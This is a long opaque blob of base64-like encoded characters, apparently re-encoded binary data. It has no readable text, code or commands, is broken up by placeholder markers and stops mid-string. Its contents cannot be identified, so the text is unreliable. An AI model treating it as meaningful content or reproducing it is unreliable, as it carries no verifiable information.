cwolKH8OjacOHwqghwpwKYifDnTd9w6DCuwdRw5sFDS/CncK2w5TCulvCiB9qZcOCbiPCuMOgwoDCr8Ohw57CllMHHsKRwoItewTCksOLw4c+MAokw6PCn8KGHMOGw7hAYB7CncOhwqwVw4gQfcKkwobCvMO8wp3DlcK4ZnnDg2lFH3fDg1d4TygTUcOgw4cOOsKmacKvacOCwphbd8K/wr4rF8KkcsKNXUksw5HChcOkb8K/fgMCTMOEZcO3wp/DuWBZUCJGwpJHwqfCgcOlw5IJCMOsIsO1w5Qww5DCnsOawqNUScO5JsOjDnLCpsO2w6kbw7F7CWZ+PMKgwqAgwoEkwpgSccKCwpk1wrhOMcO1A8OMw6ADwqXChXvClMOIwonDq8O1TDE/b8KtZjnCtcKUwplswrnDl8OiF8KnwovCkcONwqECS8KBw5E6SDzDjmo/fMK7w6nDhsOqw5USVn7DuXrDnMOMWhTDrRBpWMKhFHrDn8O2esOwPMKkwoRuPcObw5/Cn8OMwrXCvCxNDCrDrRk1w5Buw5YpYMKiw7nCi8Kjw6Qiw6TCtScfw6rDncKgwqjDmnIOw451w4NXB8KLw6nCojzCq3PCncONfcK4w5/[base64]/DkcK0C8Opwr9Rw7zDqyF/bsOywrJFHXXCpWfDtcOfw7fDpcOFwqw1wrPCnkBmEcOKw6JRwoVYw7Rqw5/CusKcb8KowrDDp8K/dWMrQS7DpFYNK8KEwqlLXXsHO2TDgF/CtMKzw40tL8K1w4IcasOIw7PDocKvVcKiwptQwqVVw6vCokPDkhPClcOWf8K/[base64]/w5LDv1ESw5PDpMOHw7RIw7TDscOlJcOXKSNxwqLCjCHDngBqwqHCl0xtwpXDvsOGeFcZE8OHJgkWeHfDuMKqWsKrwrPDjMOZXEwhwqtVG8OKeMOsCcOTKcOsGcOVwozDiMOHElXCpzkCwpvCm8KOYMKZw4BYw5/DssKjeSZKE8KVw5DCmMOcUQIQe8OfwrRTwq/Dnl/CgsOCwo1TRsKKYMOlGsKlwrPCnMOWXGkMw6czw7Eaw4rCpXzCp8KtA8ONw6XDpSQmwolNw5N3w5dywpTDphjDiyvCsXl7w77Cv8OXwq3DlU3CpsOVw4jDp03CsSLCpAHDpsKaWFTDri/Dv8OywrvChMK8LMKJTsK6AsO/[base64]/Cs8KyMwwCw6nCgRoBBGJgeRkXezpVwo/Dh3VfWsOBQcK3IwY1XcKjw63DgUxqdlXCjQV3RHUzOEvDonnDpjHCiBvCmMKgL8OSQ8KfA8K8ecOQEXg0GQhlZMKaLWRYw5TCucOzfsKnwp11w5Mfw7rDhMOlwq4dwr7DhEbCsMOeJ8OgwphXeiIWIDfClg0DRzrDmx/CoVkjwq0rw63ClysOdMKAOsOjf8KbwpjDuAt2SF3CqsOjw4YRwqMUwr/CtcKwwqNwblAqDMK/[base64]/wq/DuTp4w6xgAgvCkUvCsgBxwo8nwroiw651biHCr8Kfw60gVzdiUwgzYUA0XsOJfRo9w51Vw67CtMO9woU/RGxbwr0vISB9wqPDpMOyBEHCj1JjNcK8SENPf8OLwojDmMOiwroLAcKMcgAiJcKYPMOjwrw6dMKncGbCkMKbwprCkcOTB8O5FCXDr8OywqTCkgHDhcOdw6VZw7VXwonCmsKRw55LLTAISsK4w549w7fClQwmw7MpQ8Onw48wwqIpHsOrVsKew7/CpMKTYMKQwoQVw6XCv8KJYQ8FF8KXKWzCu8O2wppDw6Zkwpk4wpLDr8O3YcKBw5/DpMK3wp0cMH/[base64]/DjzzCksOmw7l1Jk/CgBnCk15swrgDw6pBw4tndXdywrAyccO7w5Ncw65QPF3CjcOowqvDgMK5wowTYw7DshwuB8OMXsO1woU3wq3Ds8O+JcO9wpTDmF7CpD/CmmTCghDDoMKCAlPDkzRKYyfCgMOFw73DpMK7wqnDg8Otwr7DpjF/ShoXwpXDvx9BSVQgZ1AnWcKLwqTDlCxXwrPCmmw0w4dBEMOOFcKxwrLDpsO/HCTDsMKfM3cywqzDvMOBcTw3w6pab8KpwrjDoMK3wqo7w40mwpvCmMKTRsOxK3lHFsOqwqZUwpPCtsKgf8OSwrfDrXXDkcK1VsO9asK6w7Euw4jDijJjwpbDkcOIwojDoV/CqMK4e8K3AXcQPS9LXBx/w4N8XMOQOMOgw7DDu8OJw4PDr3DDpcOrATfCk0DCtsKfwoVyMWRHwqtnwoNEw5fDp8KKw4jDi8KfIMO4UndHw6ksw6cIwq41w4DCnMOdSRDDq8KvSn/DkhPCsg7CgsKCwrTCo8KcDMKWV8KFw6A/FcKTAcOEw40yZknDrX7CgsOmw5PDh30DOMK1w409THkbUh0ww73Cl3zCvkQEa1nDjnbCpsOzw4PDg8OXwoHCuWZjw5jDjGHDtcO1w5bDjXpawqtNLMOMwpXCkkYxwr3Di8KKw5x7wqDDrm3DrUDDt3bCksKbwoDDonrDp8K7fMO2aB/DrcOoYcKQDTBwVsOlXcOPw4fCi8K/dcKYw7DDlsKfeMKDw75Zw7TDgMONw75oET/[base64]/a0nCkhQEOjEVwq5WN8K+RBEZw4Nxw4PDqcO5IcK5QMOlRTPDncKwbDDCjMKYG184N8O5w5rDpwPDgUU8IsKDTnbCjMO0VhAKbsO7wpnDp8OEH05/[base64]/EMKHLSvDvwfCjMOkwpzDp8KwUDkcdl5fw6Aaw4xhw4nDi8ODO2zCusKbwrVdND8/w5xzw5zCvsOZw50zB8OHwrPDthDDlCZuDMOKwqQ4IsK6R2bDu8KpwqlewozClsKmYRDDqsOBwoMkw7Esw4fChwQrZMKWGDVnG13CkMK1My0LwrbDt8KvIcOgw5fCtjQ7D8KYacKFw6XCvHQORlzCijx3SMKNPcKWw6F/Cx7Dm8OgMy9NeAQzbCBAVsONGmLCmxPDpF5rwrLCh2wjw5Vcw7vCgUjDnjRlUWbDuMOAY2PDhW8Yw4LDmzrCtsOsS8KxHTpjw6zDshLCuVNwwpjCo8OJCsOXFsODwqTDisOfXlVjGEzCt8OpMy/[base64]/CoHbCtzhBcUAOGGdqwqLDvsOywp1/[base64]/w7ImcUJdLsKRJsOMHUo0PUDCg3bCnDxNw7XDsMKLw7B1CirClV1HFcKOw7fCkDPCuSbCvcKHc8K1woIeGMKvAHNKwrxcAcOZIjhlwqnDpFobVl1zwq7Djk06woIVw688f0URUMKywqZlwpxRDsK0w7I9a8K2JMOibSHDl8OSYRRHw6fChcK/ZQ8GETTDnMOFw49IPRkQw40dwojDhcK+dMO7w60Yw4rDiF/DlsKowpvDrMOwW8OYVsOcw4PDhcKQQ8K4asKzwrnDgibCu0LCrFF2FCrDqcOEw63DkzXClcO6wo1Hw5vCnE8Ow4PDoQklXMKWc3rCq2XDkTrDtiPCpMKkw6sCZcKya8OEK8KoG8OrwqXCl8KZw7hyw5hnw65QUX/[base64]/ChsKHw5oQXsOPDQURw5kBTjTDlMOQw6h3WMO4WjpIwr3CgWBlRkFRKsOzw6PDhHVAw6kvXsK/DsOhwo7Dn2HClizDnsOPacOrUhnCn8KywqnDv0dRwoRtw5BCG8Kkw4FjTxPDoRUpUC0RRcKJwrnDtiFEeEkXwqHCpcKUSMO4wqvDi0TDvXrCgcOxwoo8ZzR8w6wnNMKWMsOdwozDp1k3TMKPwp1QMMK8wq/DojPDjnLCnUECWMOYw7YewqxxwodmIHnCs8OxV34fNMK7UyQGwqESGFrDkMKrwpcxa8ORwpIbwoDDncKQw6htw6DCtRzCtMO2wpsDw4zDlcKOwrBPwrkHfMKAIMK/OjtOwrHDlcOhw77CqXLDjxgzwrDDhWEmGsObB2YXw44ewpN9AhDDgkdEw7N6wp/[base64]/CrBQXBhF3w6M/YTV6wrLDiHnCqsKkN8OqKMOLUcOgw7bCisOkesKswq3CnsODO8OKw5bDncOYKDbClHbDu1PDozxAWjMewobDgSXCl8OJw4DClcK2wrdbO8OQwr5MTmt6w6hvwodgw77Dl3IowqTCrRMRM8Oxwr7ClsK5Xg/CucO0PsKfMsKoNw0VNmzCqcK+WMKDwoJWw5jClBoswrcww5PCm8OESG0VShoswobDmQjCkVjCtnTDosOULMK7w6jDjhrDocKCbj7DvDZSw6QSacKjwr3Dn8OoEcO+woTCp8OpEVHDmG/[base64]/ZsOSUV9NeQXCi3onwq3CgU/[base64]/[base64]/OcK/w7fDg8O/wrrChMKXwr0QJsO2wrzCrcOPRMKZw7pbbcKbw6vDtsOWaMKPTQTCtT/ClcKyw65qJ2EEY8ONw4XCu8KcwqFxw6VWw7cswrl7woRIw4ZXAsKdKFk5w7bClcOCwovCg8K6YhsWwrbCq8OKw6dtTD7DnMO9wqFjfMKhcVphPMOZeS0zw4luEcORPyhIZcKOw4ZcHcOsGE7CvW9Hw7siwp7CjsKiw4rCuyjCtcK/DsOiwrXCt8KvawnDl8K/wprCkRDCunUBw7bDqwQdw7duYnXCr8OIwp/DnmvDlW3DmMKywp1Hw4c6w4QCwqsiwrbDlzwYJcOnTsKyw43CkiVdw6Rew5cLJMOjwrjCujDCm8KBNMOiZMKQwrnDlkzCtRtCwo/CusOLw5gPw7pVw5PCqcO1TBPDhFZxRBDClBDCjhTClTVjCCfCnMKPAil+wrTCp0LDmcORGsKRGWlvXcOwfsKUw4nCnC/[base64]/DnSzDvCtQw7QXw5p/wp7CphEhw7MGDcOTe0UfCS7CnsO8OQjCvMO1w6NmwpdOw5vCk8OSw4ApW8Opw6khQxfDnMOvw4ojwqx+acOSwrcCcMKHwrXDn3jCiH/[base64]/SmnDrwTDpMKKwrrDnm1LecKtwo17w7XDswbDgMKowokVwr8xWnvDjUInTBPDpsKiT8OUMMORwrjDsB51f8Kswq50w5XCvS9kd8OZwpItwr7DvcKXw51nwqo1FTdJw7gKMynCscK6wq8Yw6jDpxUtwrQBVXtLW0/Cu0FkwqHDvMKRacOaBsONej/CicKYw4HDlcKiw5JiwohWPiXCmjHDjRUhwpTDlGA9DGTDq1ZTejULw6XDtsKZw5Ruw7HCq8OuO8OjHsKYAsKUJlJ4wojDkSfCvDzDtB7DtXPDusKNf8OHASw1KxJEKsOJwpBYw5RaAMKhw7LDsn8AGDoSw7XCsBMTWjrCvTIYwp/CggAPPMK5Z8Kqw4XDhEJuw58yw5fDgcOwwoPCuTEywo9Jw4x6wpjDuhFPw5UCWw0WwqptFcOHw7/DiH04w40HC8O7wqfCvcOrwrzCm2dNTnwrEQfCgcKYcjnDtSxrf8OjFsOPwosrw4fDn8O5HGB5RsKYI8OubsOHw7I7wojDkMOdOMKzD8O+w6psWglbw6o9wqVIQz8XOHDCpsOkR1bDiMKkwr3DrwnDtMKLwrLDsjE9DQE1w6nDg8O1F3wZw6BeCyM/DiHDkA86wrHCh8OcJW8HbVYJw5rCgw/CqxzCj8Ktw5zDvgRvw75lw5IXAcO9w4nDulNBwr81HkhMw6UEF8KxOj3DryQTw5ETwqHCo3I/JiB/wpQCUcKKEWcDdMKZR8KAM0lPw6/DmcKDwo1sJjTDlBzCgUvCsnBAGkrCpgrCvcKWGsOswpdmRBoZw6Y6GAjCnzpOUnwreUZ6NiU/wpFyw6Vnw78/[base64]/DiMOKw6sAw5PCnGB5w6Z1wolHISTCh8KmwoFbwrQ8wrlEw4l+w5Jkw6pHRykAwqzDvCvDjMKFwp/DgEkRLsKpw4jDr8K1N0g0HyrCgsKNZHTCosOTMMKtwpzChSQlIMO/wpJ6G8O6w54Cf8KBBMOGRHVNw7bDicO8worDlkgzwrQGwqfCiwjDmsK4SWM/w5F9w6tnARHDh8K0b1LCiWgqwqRmwq1EbcKkFwoqw4vCssOvL8Kkw5dIw7FncSwnVxzDlnZ0KcOTYw7DuMOHVMKTT00eLcOFPcOXw4fDmW7DgMOqwqR1w61FIxgOw4bChhEYFsO4wog/[base64]/Cj8KCw4vDl3LCh8KhI0/CkcOTIcO9wqcCCMKXdMOMwpYqw6gfcgHDtA7Cl3MdTMOQD2rCnU/[base64]/[base64]/w53DuBjCqzrDkMOGwonCg1h8w5fCjcOHw4oaYMKuQsO8wr/ComnDsz7DvBxVVMKnTQjDvjpxMcKKw5skw7RgR8K8Thgew6rDgCIxUQNZw7fDmcKYORPChsOIworDu8Kfw5YRK1x8w5bCgMKkw4dCB8Klw67DgcK2AsKJw5LCvcKWwoPCsmswEMKYw4NuwqVjY8KPw5/CkcKxMDXCgsO/UzjChsKcAzPCncKbwqvCsX3DmxrCssOCwqZgw6TCu8OWImfDjRrCunjDmMO/wrDDuy/DgFULw4gaKsOfT8Ocw6vCpjPDhBDCvh3CiwksW0tWw69Hw5/CmwQ2fcOoNcOBwpFMey0XwrEDbWPDhTDDmMOEw6rDlcKjwo4hwqdPw75oWMOGwq4Ywo7Ds8Kyw58Ew6zCnsKZWMOKVMOjBsOKKzk+w65Hw7h3YMO6woU8fzTDgsKiJ8KgTCDCvsOIwqPDpSHCq8K3w5ADwrY2wrRsw7bCsjN/CsO5awNSIsKnwrhaNRoIwpHCp0jCuhpMw7LDglLDsFLCi3xbw6Znw7zDvWAKCWDDj0/ChMK3w614w5xMAsKpw5rDsyDCosObwpwDw4zDtMOkw7fCri/[base64]/[base64]/DnmnDvMKTGh7CmynCu8Kgw4NSKsOXHE08wqRUwq/DmcOsw5dGAV8+w53DvcOdJcOPwrXCisO9wr5qw68MO0FXKRLDucKqeUzDg8Ocw4zCpEvCr1fChMKdIcKnw6VHwq/DrVRmOBoqwqPCqi/DoMKKw7/Cqkg0wrEHw5F+dcOgwqbCqcOZBcKTwrV/wrFew5wXWk1yQS/DlFDChWrDmMO6GMKkXSYXwqxMNsOrVAZbw7zDusK7R2LCscOTGH8ZccKcT8OeFU/Dsz4Zw4hpbEPDiR5RMmrCucKUCcObw5nDhQsgw4MZw5wcwqLDv2cEwoDCrMO+w79lw5/DtsKfw7BJc8OPwoTDtBERYMKEHsOOLSATw5JyVDXDm8KXbsK/w5ERd8KjSn/Dk2DCg8K+w4vCscOiwqAxAMK0ScK5wqDCr8KYw5VCw4DDuxjCh8KJwo0PUgdjMk0JwqTCjcKpY8OGVsKNBDLCnwDCjcKQw7olwpQbJ8OefjlCw7nCoMKFQ3xEWC/CqcKUDD3Dv2xTf8OUHcKGYyd4wp3Ci8OjwpPDuzsgBsOjw4PCqsKQw6MCw75Bw41Sw6bDp8OgWMOsOsOUw6M0wpwzR8Kbcml/wonDq2AtwqHDum84wqHDig3ChQgvwq3CpsKgwrIKMgPDusKVwrg7EMKEaMK+w68xIcOiMRU6SFHCusKbVcOkZ8O8PRMEV8OlEcOHWWxmaR7DscOkw4U9ZcOGWEwNE3RWw63CrcOud2rDky/DvSTDnyfCnsKwwogoDcORwrTCvQ/Ct8OuYAvDu3M6XA1NSMKEV8KfWH7Dh21dw7suIAbDh8KVw7nCo8OsOwEuw5XDn0hRQQfDusKgwqzCh8KZw5vDvsKnw5TDs8OZwqNyQ2/Cm8KXFD8MLsO+w5M6w7PDicKLw4HDq1PCl8KtwrLCp8KywqoBY8KFDH/DjsKiZ8KiWsKFw63DsQsUwrlVwocZCMKbFRnDhcK+w4rChVfDoMO7wpHCmMOtbxA0w4DCpMKTwpvDnXh4w4NddMKOw5EtIMO3wq1xwqB8aH9ZZATDniJCa1RXw7h7wrHDo8KlwoDDmAl/wqR+wqZXGnAxwqrDuMO2QsONccKMd8KjTn4wwrJUw6jDhnHDsy/CknseKsOAwpBsCMOfwqFRwq7DhVfDrWMawpfDmMKww4nCrsOHDMOBw5PDvcK/wrJXRMK4ahVzw47CmcOCwrbCnnNXWxIJJ8KdP0jCjMKLfwHDksKVw5PDpMKww6jCtMOGDcOSwqXDpMOCScKQXsKCwq8hF3HCjzpVUsKKw4vDpMKSR8OmdcO6w5s+Ll/[base64]/Dm1oNw53ClyJUNxpuGBvDoGB4FcO8ZBjDisOQw5FLJgFIwqobwo4+FHPCiMK2S2dkSW1bwqXCusO3DATDsGPDoEM8F8O7CcK2w4QowrzCv8KAw5LCt8ObwphrOcOow6poJMKhwrLCmmDCrcKNwqTCnE8Rw53Ch0DDqjPCucO5Vx/DgFBdw7HCgAMRw7vDnsKKwoPChRbCp8OOwpdnwprDmFDCqMK4LV8Dw7DDpg3DicO1UcKMYcOzFxLCtlB0fsKPdcO3DTXCvMOcw5cyCmTDq3IoXMK8w7TDhcKFLMOpN8O/OMK7w6vCr23DsRrDvMK0fsK0w5FjwpXDsU1/WU7CvAzCpk4McUliwqrDvHDCmsO4FxnClsKJYMK7asKyd1TCisK9wqPDksKpDB/Cp1rDrnM6wprCucKBw7LCvMK7wrxeaCrCmMK+wphdNsOkw6HDohHDgsKiwp/Dk25RR8KHwos5UsKEwpbCsSdsMFHDlXASw4HDgcKvw7IJfwjCtBQjw4nCi3MJe1vDhH1zScKzw7ptKcObMCFjw4vDqcO1w5vDqcK7w6HDqy7CisOEwpjCkl/DosO4w6zChcKww45YDGTDicKOw6bDqcOcLAsJAFPDlcOPw75KcMOSU8OVw5pvUcKNw7NjwrzCpcOVw53Dp8K5wpfCiXXDu37CoUbCncKldsKbX8KxcsO/wrvCgMKUCFHCgHtFwoU6wpw7w7zCt8KJwodUw6PCin0RLXJ4woxsw4TDtgHCkHlRwoPCoBtCI3/DgFVdw7fCsXTDmcO6ckRiH8OIw6DCocKkwqIePsKCw4jCrDvCoyPDmXE7w6RDTUU4w65zwqxBw7QTDcO0QTnDj8KbeC7Di3HClDvDvcKSZg0fw53CosOgeDvDhcKCbMKZwoYxLsOpw6toViNAWAoZwqrCuMOrZMKKw6jDlsOndMOHw6loFMOYDX/CnmDDsWPCssK7wrrCvSc1wqZGEcKgEcKlM8KZH8OBBzXDhsOywrE7KEzDtgZkw6rClSphwqlgZ2VswqkGw7N9w53CscKpY8KsSBAJwqo6EsKBwpPCusO5TUDCmmY2w5Imw5nDs8OvEHDDg8OAflbDssKKwp/[base64]/IxwEwr/CgsK/[base64]/[base64]/w6JdwqrDvMOyw77DncOcwo5GwrzDscKnGl/CvGLCpUB4DsOQR8ObHGRdPRHDsG44w78rwr/Dt0tSwoQxw49sDxDDvsOxwoLDmsOOS8O9H8OIU0zDoEnCgFrCrsKVGnvCpcOFCAsEw4bCpTXDjsO2wpbDkmjDln0wwq1bUcOhb1JhwqksPHjCicKhw6VGw7cxYQ/DrGVnwo8uwpDCt3PDlMK3woEPBh3DqWTCgsKiC8K5w593w7s7KsOjw6LDmXHDihnDicOwSsOdcljDszUPAMO7FwBHw4bCnsKvEk/CrsK1w5FQHyTDlcOrwqPDg8Klw4B6JHrCqVDCmMKtNB9ONcOTQMK8w4bCrMOvRU15w54PwpPCv8KQfcKoB8O6wrVkfVjDqH4FMMOgw6V2w7PCrsOyTMKnwpXDlSNYfW/DgsKNw4jClxbDs8OESMO6BMOYRQ/DiMOhw57DkMOVwr/DpcKpNinDvDB7wpMxacKxZcOBRwXCuAYNVzs6wpjCuUkkVT5tUMKyBsOGwoQawp5wSsKxPHfDs3TDrsKBYXPDhB13M8OYwpPCrXTCpsK5w4JrAEPDksOswp/CrFEMw7nCsHDDgsOgw7rCmg3DtnPDlsKqw79yH8OMMMKrw4pjW3bCvU8qdsOQwr4qwqvDp3fDiBPDj8Ozw4DDnkLCpsO4w7LDk8KiEF0JIcOewqfCk8OIYljDtE/DosKveXLCl8KvdMO9w6TDpm3Dr8Kpw57CoV0jw5w7w5XDk8ODwo3DtjN2cTXDmHvDnMKoIMKoOQteCjw6aMK0wr9Vwr/ChHABw5R2wqxMNxRWw7Q1Ew7CnX/DuDZIwp9uw5PCrsKNesK7KCQUwr/CvcOQFiN7wqQUw490YiHDgcOww7MvbMOywq/DjyN8F8OHwrHDulJjwo9iDcOZVXbCjC7CuMOww4JBw5vDtsK8wqnCncK0dTTDoMKVwrgxGMO3w4/CnVIywoAMDzl/[base64]/USgjw51cZ0NAwqnCv8Okw7jCtsOccTlvwqwrwoVmw4HDoCE3wr05wrnCvcO1T8Kow5DCkV/Cl8KwYDgLdMKpw7zCh2ATYBDDgXPDmXlLwonDtsK0SDXCrTIeDMOIwqDDkgvDt8OSwoJJwrljdU8QJiNjw5DCusOUwroaQD/CvAfDusKzw7TDqwLCq8OFKw3CksOqI8K+FsKSwr7Dv1fCp8KpwpvDrCPDhcO7w6/DjsO1w4wXw6t0bMOeSgvCpcOGwpjDlD3Do8OBw6XCpnoaMsK9wq/DiC/[base64]/Ch8OmwoXCu1d7w7fDnsKpw43DlTprC8O1dioucSLDnRDDhELCs8Kdc8O5ITkDCcOcw492CsORMcORw60yC8Kkw4HDsMKBwoR9YlYhIXkkw4XCkVE+GcObWUvDosKbXHDDiXLCqcO2w5h8w5vDj8K6w7MhbMKFw7hawpvCumLDt8OiwosMVMOaYgTDpMOQbRtWwp1bGk/DtsKtwq3CjsOkwqYeV8K9Mz52w6gPwrVsw6HDjXoOKMO/w4nDo8Ouw6jCgsK2wqrDqgNPwqTCpsO3w49VE8KTwop5w6nDjHXDh8K8worCoUA/w7dhwrTCvRbChsO8wqZ/[base64]/DusO0wooGKErDv8K+wo8eSBd9w7oPw7NdDsK9TzLCscO5woXCpQcCLsOmwrMhwpIzY8KTZcOywrN7Nk4eHMKawrjCljfCpC46wolYw77CjsKBwrJORlTDukFzw5FAwpXCq8KjJGQXwrbChU8/Hjkmw7LDrMK7ScOqw6bDoMOGwrPDlMOnwooVwoBhHQZjRsOWw7zCogM/[base64]/DlcOBIXjCvXAHGkjCq8Ohwrcsw7jCkCzDmMOpw77DhcKNelofw7Qfw7coJcK9aMKaw7bDvcO6w7/CjsOFw4YJcVnClFRLNzBPw6ZhA8Kiw5RIwqJmwprDv8OuQsOmB3bCskzDil7CjMOZeGQ+w7rCssKPd27DpkU8wqjCq8Kqw5LDg3spwoAULm/Cq8OnwrZBwoMuwpknwo7CoyjCpMO3ZyTDuFgfHT3Dp8OXwqrCn8OcMgh3woXDosOtwqViw6Q1w7V0YRPDv03DmsKuwrjDrcKew7A1wqjCnVrDuy9Fw6HDh8KEVkR6w5kdw6nCsFkKbcOgfsOnUcO+ScOTwr/DuFzDo8O3wrjDmVYJOsKxDsKiK33DkS9JScKoEsKVwr3DhlwseCvCkMOuwqXDn8Ozwos+J1vDoVDCmAIyJ0U4wo5sJsKuw47CtcKTw5/ClMKTw6rDqcK9ccKLwrESEsKOfyc+URrCkcOtw5IxwqQjwqE2PMK3wqfDuTRrw7wPZHNfwpZOwrpNAMKPZcOBw4XCg8OMw4xUwovCosOKw6nDgMKGQWrDjA/[base64]/w5JiIW5UUB/[base64]/[base64]/w7M9w4zDuEVyIMKAw7Qcw5cCwrbCgU8raCLCtMOzTCIUw5TCtsONwoTCjXfDpMKQLz8mPUxzwr0jwoTCuE/CkHdqwr1tVFDCtsKdcMKsX8O1wrrDp8K7wqvCsCHDqk05w6LDisK8woVCW8KeJ1HCiMO5X0bDhhdUw6h2woEzQyfCuG5aw4bDrMKww6UfwqQ7w6HCgW92Y8K2w4B/wo1gwqdnKQHCi0jDvxFOw6LDm8K/[base64]/CjcOJwrDCsQ/ChsKkwrjDjnDCknLDmcOGw57CnMKVPMOeBcKlwqZ5NMKOwqErw6/CicKSd8ONwpzDhAgswofDjQYlw79Zwp3CkD4JwobDjsO/w5Baa8KuS8O3BQLCpzQIZnAFR8O8IsKcwqtYenzCkgnCly7CqMOAwrbDh1k1w4LDnCrCsiPCqcKuGsOTfMK2wqrDmcOLUMKOw6jCu8KJD8Kaw4hnwrgzAMK4cMKhRcOuw4AIV0HCicOVw4TDsl50Kl/Cq8OXaMOHwptZPMK4w4TDhMKkwofDscKiwrnCtRrCi8KDR8KEDcKFW8OVwooAGsOQwoFcw7FSw5w0UmXDsMK4b8O8Fy7DrMKIwqHCm1l3woB7KDUgwonDnnTCl8Kcw5ZYwqdSDGfCg8OubcO8djwtJcO8w6jClyXDuHnCrMKld8Kkwro8w5TCh3suw5MHw7fDnMO/WWAiw6NTH8KGIcOVbARew5HCtcO0bQArw4PCh2R1w4QGBsOjwpsswqcTw70zOcO9w4kdw45GWCRCN8O5wqx6w4XCm38uMDfDlANew7jDssOWw6oQwq3Co1pPe8O0TcK/f1EqwrgBw5bDjcOyC8OPwpENw7QHeMKaw5kNHic5ZMOZNsK6w5/CtsOZNMKGalnDvkxkMAcEdHhXwpbDssOKVcK/ZsKpw6bDi2vCmy7CuyhdwolXw7PDjXsLETlCbsKnXx95wonCv1nCqsO2w5RHwrDCmcKFw6nCpsKWw7kOwq3CqxRww5nChcKCw4zCmMOow5/[base64]/Cq3psw7Apw5nDl8ONw5TCnkQ+wonCljUawqFzVV3DjsKjw5PCqsOaFSJaVWlow7LCgsOoI3HDjBp1w4bCuHFOwoHCpsO6emLCnATDqF/[base64]/DrQ9sbSzDq8Ovw6TDhMOMwrYAc8OKbcOOwrJmPms5e8O4w4Epw4h6Tkg+P2k1YcOYwo4DWwJRUlTCpcK/f8OpwrfDjl/DhsKcRSbCmU3Cim93VMO+w5ECw7TCo8K4wpl4w6RNw4Q4F2odd2sSHG/[base64]/DkybCscOxP8KAN8KOLkDDuR3CgsOUw5/[base64]/CmsOawqYNw60QBMO4wrUfVBF/Q8K7cyvDsgfCm8OZwp1hwoV1wrTCimbCkRsedXccFcK8wrnCmsOswqVyTl4pw5IZJlLDnHUEc0kYw5Jnw4IgCcKzNcKuL3rCmcK/dsKPKMOvZXjDq3hDFkUiwpFcw7U1GR0OCkYRw5/[base64]/Du1QKw5/Cv0B6w5/CjQHDmm5uw7DDkUHDucO7bnXCksO/[base64]/CmzvDgsKEd8OswrXClmHCqHLCk0zCuhdpF8KawofCrBQEwqNjw4DCmB1wLWtwNDsAwp7DnxPDi8OFcjTCt8OmbElhwpoNwqxpw5FUwpTCsWEpw7vCmQbCicK5eWDDqgpOwr7Clh58CQXComYmcsKRNVDCoER2w4/DksKqw4UEVXrDiAJPM8K4DcKvwoTDhQLDvF7DksK5VcKSw4rCucOiw7t5RxrDtsKkdMKww6RAd8Omw5Qkw6nCqMKDOsKxw6IIw60wRMOWbGvCtsO/wpdRw7DCqsK0wrPDs8OqExfDrsKVPhjCv1rCuGjDkMKiw64qUsOOTntJFVR+B1Frw5XChi8cwrPDkWTDtMOcwpocw5XClX8QJlvDuUA/NGnDrRoOw7kKLCLCvcObwpXCtDFXw6h8w4/DmMKEwqDCn3/CtsKVwr8AwqPCrcOCZsKALDIPw4ETAMK8eMKNZSBAa8KewrrCgyzDqVl+w4tJJ8Klw6zDmsOnw79faMOOw5HCj37DiXIIf1odw71bCXrCssKNw51WLhRuZkclwrhKwrIwFMKwAh1wwpAfwrxNdT/Cu8O/[base64]/DqU8Uw6LCrcOGMxHCr3jCoiVcw7nCtA4dKsOMFMO5wp7CuHUCwpPDpUPDiiLCiV/Dt1jCkSfDh8KPwrUqXMKJXn7DuBDCkcOwWcOPcFzDvknCrGbCrCjCrsO+eis0wrgCw7fDpMKmw6rDrV/CjMOTw5DCoMO/VDjCvQrDgcOjM8K7asOKW8KIe8OcwrfDhsOOw7MffFzCunTCisOrd8KhwqTCk8ODHVUDXsK4w6hAViIjwoEhJh3CgsO5HcKtwoIZMcOxwr8Yw7nDucOJw7rDo8Oqw6PCvsKsZBvDuCogwqjDlBTCm3jCusKQLMOiw7hMGcKGw45RcMOtw4ZVUWICw7hswq/Di8KIwrrDu8O9ahchFMOBwqrCpzTCs8OgbMKBwpzDlcKlw63Cpz7DpcOIwrhHOcOvJ18LJMOFLV3DtEQGVsOhF8KtwqxpHcO2wobClyMnfUIjw7d2wpHDscOTw4zCj8KwUV5qTMKKwqM+w4XClQRjXsKow4fDqMOxF2x/UsOIwpp9w5jCvsOOKVzCrx/CiMKAwrcpw6nDp8OcA8KkJzvCrcOAKE/DjMO7wpzCu8KWw6lHw6vChsOAZMKIT8K7cHrDhMOYc8K9wo8aWQxcw53DmcOYOUEeHsOVwr5IwpvCo8OfD8O/w60Gw4kAZhVqw5dOw6ZxKClLw7cswp7CvMKVwoPCk8O7AWLDuUXDj8ONw5QAwrtPwp4Pw6Y+w79fwpfDrMO8bsKcU8K3dkotw5TDscKWw7nCocK7wpN8w4TCuMOATD8gbsKbKcOdBkgEw5LDocO3LMOJXTIRw7LCgF3CpWR2OMKvERV2wpvDh8Kvw7/[base64]/CosOwJUrDu8K2JV3Ch8KNw6DCrsOHYXzCusKzd8KVwrQvwpfCqcK/[base64]/CpsKnw4wjw6rCvkhQDsKWPcKRw4w+w7R9w6Q5XsKMFz8zwoXCvsKjw4zDjxTDtMKJwrgkwoknfX8nwqY+AlBpYsK1wo7DnCHCmsO3BcOKwoNlwoTDhwBYwpPDqsKTw5hkEcORT8KLwpZ0wp/DqcKSWsK6Egtdw5clwrvDhMOtEMOwwrHCv8KMwrPDmwYMMMK5w4Y8ZXlZwp/CtwLDixnCrsK/Tl3CnjzDl8KPOTdUZB4dZsK9w6x6wplDDwPDmUI1w5PChA5RwqjCthvDhcOhQCpswqoVdHYWw6RMScKLfMK7w4FrEcOgGXnCgXpubzrCksOEUsOvUm1MVTzDlcOBaXvCj2bCgVfDnUoawpDDmsOBe8O8w5DDsMOzw4fCgk9kw7fCizXDowjCr15fw7Q9wq/Dh8KZw6/CrcKYecKuw6HDvsOowrzDo35YQz/CjsKsWsOhwpB6fVhnw4JMFULDp8OHw7LDqMOJN1jCmDPDvnfChMOEwqYEUg3DtsOSw657w4bDjkwIJMK6wr4UHkDCsXx4w6zCpsOZPMORUsKxw6dCS8OqwqLDgcOCw5BQPcKfwp/[base64]/Dt8K8wrvCpyPDnMOWEMKRw4HDscK5PMKzPsKuw6d+T2kCw5LCpgLCrsOrQxXDsX7Cmj0rw67Dr2kQL8KFworCjWjCqR5/w4kJw7DCkRDDokHDuEDDv8KOVcOOw6BNbMOQFFbCvsO+w4HDt2oqMsOAwpjDi13CjH5AIMOEdXjDrsOKQgjDt2/Do8KcKcK5wrMgMTPCvinCpTd1w43Dq1XDmsOCwpwWHRJiRUZoFhlJHMOgw5c6UWDClMOAw7fDrMKQw7XDuFTCv8KHw4HCts